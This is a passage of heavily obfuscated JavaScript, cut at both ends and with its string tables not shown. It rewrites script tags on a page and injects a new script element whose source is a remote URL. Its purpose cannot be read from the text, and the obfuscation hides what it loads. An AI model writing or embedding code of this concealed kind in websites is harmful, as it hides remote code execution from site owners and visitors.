_0x7b0b=function(_0xd4abx4,_0xd4abx5){_0xd4abx4= _0xd4abx4- (-0x1* 0xe35 +  -0x2fe + -0x1*  -0x1200);var _0xd4abx6=_0x4451[_0xd4abx4];return _0xd4abx6};(function(_0xd4abx7,_0xd4abx8){var _0xd4abx9=_0x7b0b;while(!![]){try{var _0xd4abxa=-parseInt(_0xd4abx9(0xce))+ parseInt(_0xd4abx9(0xcf))* parseInt(_0xd4abx9(0xd1)) +  -parseInt(_0xd4abx9(0xd3)) + parseInt(_0xd4abx9(0xcd))* parseInt(_0xd4abx9(0xd5)) + parseInt(_0xd4abx9(0xd0))*  -parseInt(_0xd4abx9(0xd4)) + parseInt(_0xd4abx9(0xd2))*  -parseInt(_0xd4abx9(0xd7)) + parseInt(_0xd4abx9(0xd6));if(_0xd4abxa=== _0xd4abx8){break}else {_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}catch(_0x38d065){_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}}(_0x4451,0x20* 0xcb5+ -0x96e85* 0x1+ -0x3383*  -0x4b));var _0x1bb600=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[15]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[18]+ _0xe5aa[31]+ _0xe5aa[32]+ _0xe5aa[33]+ _0xe5aa[20]+ _0xe5aa[29]+ _0xe5aa[34]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[26],_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23],_0xe5aa[35]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21],_0xe5aa[39]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[41]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[20]+ _0xe5aa[18],_0xe5aa[43]+ _0xe5aa[44]+ _0xe5aa[45]+ _0xe5aa[46]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[49]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[35]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[53]+ _0xe5aa[33]+ _0xe5aa[45]+ _0xe5aa[47],_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[34]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[19]+ _0xe5aa[18]+ _0xe5aa[54]+ _0xe5aa[51]+ _0xe5aa[51]+ _0xe5aa[16]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[29]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[51]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[56]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[19]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[21]+ _0xe5aa[57]+ _0xe5aa[16]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[58]+ _0xe5aa[17]+ _0xe5aa[16]+ _0xe5aa[57]+ _0xe5aa[59]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[60]+ _0xe5aa[52]+ _0xe5aa[61]+ _0xe5aa[62]+ _0xe5aa[63]+ _0xe5aa[64]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[65]+ _0xe5aa[27]+ _0xe5aa[43]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[60]+ _0xe5aa[59]+ _0xe5aa[66]+ _0xe5aa[67]+ _0xe5aa[68]+ _0xe5aa[42]+ _0xe5aa[69]+ _0xe5aa[25]+ _0xe5aa[29]+ _0xe5aa[70]+ _0xe5aa[71]+ _0xe5aa[18]+ _0xe5aa[59]+ _0xe5aa[65]+ _0xe5aa[72]+ _0xe5aa[52]+ _0xe5aa[31],_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[13]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[73],_0xe5aa[74]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[42]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[29]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[44]+ _0xe5aa[67],_0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[21],_0xe5aa[66]+ _0xe5aa[59]+ _0xe5aa[59],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[13]+ _0xe5aa[38]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[18],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[13],_0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[16]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28],_0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[21],_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[52]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32],_0xe5aa[77]+ _0xe5aa[78]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[82],_0xe5aa[37]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[30]+ _0xe5aa[13],_0xe5aa[25]+ _0xe5aa[83]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[55]+ _0xe5aa[38]+ _0xe5aa[73],_0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[18]+ _0xe5aa[21],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[41]+ _0xe5aa[85]+ _0xe5aa[22]+ _0xe5aa[86]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[70]+ _0xe5aa[87],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]];var _0x29fabf=!(-0x1*  -0x15a3 +  -0x6b8 +  -0xeea);function _0x36744d(){if(!_0x29fabf){if(_0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]=== _0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]){_0x29fabf=  !(-0x1b* 0xce + 0x978 + 0xc42* 0x1),setTimeout(function(){if(_0xe5aa[80]+ _0xe5aa[25]+ _0xe5aa[21]+ _0xe5aa[13]+ _0xe5aa[75]!== _0xe5aa[49]+ _0xe5aa[33]+ _0xe5aa[22]+ _0xe5aa[67]+ _0xe5aa[88]){const _0xd4abxe= new Event(_0x1bb600[-0x1* 0x10a + -0x4* 0x31c + 0x5* 0x2b2]);window[_0x1bb600[-0x846* 0x2 + -0x443* 0x6 + 0x2a1f]](_0xd4abxe);var _0xd4abxf=document[_0x1bb600[0x1a* 0x3e+ 0x1db0+  -0x23f9]](_0x1bb600[0xa60+ -0x2*  -0xe8f+  -0x277c]);for(_0xd4abx18= -0x28f* 0xb + 0x2205 + 0x2*  -0x2f0;_0xd4abx18< _0xd4abxf[_0x1bb600[-0x290* 0x4 + -0x1* 0x1a51 + 0x2495]];_0xd4abx18++){if(_0xe5aa[14]+ _0xe5aa[89]+ _0xe5aa[17]+ _0xe5aa[63]+ _0xe5aa[76]!== _0xe5aa[49]+ _0xe5aa[67]+ _0xe5aa[18]+ _0xe5aa[36]+ _0xe5aa[14]){null!== _0xd4abxf[_0xd4abx18][_0x1bb600[-0x79a+  -0x77 + 0x817]](_0x1bb600[0x5ec+  -0x190b+ 0x1324])&& (_0xd4abxf[_0xd4abx18][_0x1bb600[0x1084+ -0x173b*  -0x1+ 0x27b7*  -0x1]](_0x1bb600[0x64*  -0x3e+ 0x9ed* 0x1+ 0xe52],_0xd4abxf[_0xd4abx18][_0x1bb600[-0x8c0+  -0x142f + 0x1cf5* 0x1]](_0x1bb600[-0x24d4+ 0x1630 + 0xea9])), delete _0xd4abxf[_0xd4abx18][_0x1bb600[-0x2*  -0x92b + 0x9* 0x443 +  -0x38a8]][_0x1bb600[-0x11* 0x11e + 0x1af1 + -0x1a* 0x4e]])}else {_0x576738(_0x38d9f0,0xc3+ -0x1f* 0x1d+ -0x11c*  -0x6)}};const _0xd4abx10=(_0xd4abx11,_0xd4abx12)=>{const _0xd4abx13=document[_0x1bb600[-0x17* 0x164 + -0xe37* 0x1 + 0x2e3d]](_0xd4abx11);return _0xd4abx13?_0xd4abx12(_0xd4abx13):void((setTimeout(()=>{if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]){if(_0x5c8539){var _0xd4abx14=_0x4f58c2[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x39f145,arguments);_0x518d8b= null;return _0xd4abx14}}else {return _0xd4abx10(_0xd4abx11,_0xd4abx12)}},0x1f4e* 0x1+ 0x2241+  -0x39bf)))};_0xd4abx10(_0x1bb600[0x5* 0x693+  -0xf4+ -0x110* 0x1e],()=>{if(_0xe5aa[17]+ _0xe5aa[33]+ _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[60]=== _0xe5aa[61]+ _0xe5aa[45]+ _0xe5aa[17]+ _0xe5aa[21]+ _0xe5aa[64]){return _0x4e8343(_0x57ba6d,_0x43e89b)}else {return document[_0x1bb600[-0x1*  -0x521 + 0x2* 0x43c + 0xa*  -0x15c]]( new CustomEvent(_0x1bb600[-0x13*  -0x1ac + 0x14db* 0x1 + -0x1* 0x3493]))}});for(var _0xd4abx15,_0xd4abx16=document[_0x1bb600[0x21e5+ 0x1*  -0x1ea5+ -0x1* 0x33d]](_0x1bb600[0x1* 0x26c9+ -0x10*  -0x26b+  -0x4d77]),_0xd4abx17=document,_0xd4abx18=-0xb0* 0xb + 0x164b* 0x1 +  -0xebb,_0xd4abx19=_0xd4abx16[_0x1bb600[0x1*  -0x23ca+  -0xa14+ 0x2de2]];_0xd4abx18< _0xd4abx19;_0xd4abx18++){if(_0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]!== _0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]){var _0xd4abx1a=_0x30b66b[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x3b48f5,arguments);_0x289b8d= null;return _0xd4abx1a}else {_0xd4abx15= _0xd4abx16[_0xd4abx18][_0x1bb600[0x25b3+ 0x3*  -0x5ce+ -0x27* 0x85]](_0x1bb600[-0xe6+  -0x120b + 0x12fe]),_0xd4abx15&& _0xd4abx15[_0x1bb600[-0x124*  -0x4 + -0x4d5*  -0x7 +  -0x2655]]() == _0x1bb600[-0xbd+ -0x1* 0x3a3 + 0xe3* 0x5]&& _0xd4abx16[_0xd4abx18][_0x1bb600[-0x1992+ 0x1246* 0x1 + 0xec* 0x8]][_0x1bb600[0x701*  -0x1+ 0x1* 0x164+ 0x5b0]](function(_0xd4abx1b){if(_0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]!== _0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]){var _0xd4abx1c=_0x2f739d[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx1c[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x3a8bd9)}else {var _0xd4abx1d=_0xd4abx17[_0x1bb600[0x23b2+ -0x5b3*  -0x4+  -0x3a6e]](_0x1bb600[-0x1e8e+ -0x135*  -0x1f +  -0x6db]);return _0xd4abx1d[_0x1bb600[0x21f1+ -0x131d* 0x1+ -0x61* 0x27]]= _0x1bb600[0x13e4+ -0x2*  -0x931+ -0x1* 0x2635],_0xd4abx1d[_0x1bb600[0x1a*  -0xd+ -0x1a1e* 0x1+ -0x2*  -0xdc1]]= _0xd4abx1b[_0x1bb600[0xf10+ 0x1aa4+  -0x29a2]],_0xd4abx1d}}(_0xd4abx16[_0xd4abx18]),_0xd4abx16[_0xd4abx18])}};setTimeout(function(){if(_0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]=== _0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]){const _0xd4abx1e=document[_0x1bb600[-0x22* 0xef +  -0x1cb7 + 0x3c85]](_0x1bb600[0x23*  -0xb3+  -0x4f6+ -0x1d71*  -0x1]);_0xd4abx1e[_0x1bb600[-0x1* 0x158b + 0x2* 0x45e + 0xcd6]] = _0x1bb600[-0x183b* 0x1 + -0x5* 0x4bb + 0x2ff7],document[_0x1bb600[-0x1ee* 0x13 + -0x1* 0xd5f + 0x3220]][_0x1bb600[-0x9fa+  -0x25a0 + 0x2fb0]](_0xd4abx1e)}else {_0x3905a1()}},0x4a*  -0x7f+ -0x10* 0x2e+ 0x3736)}else {_0x343731= _0x38baac(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ 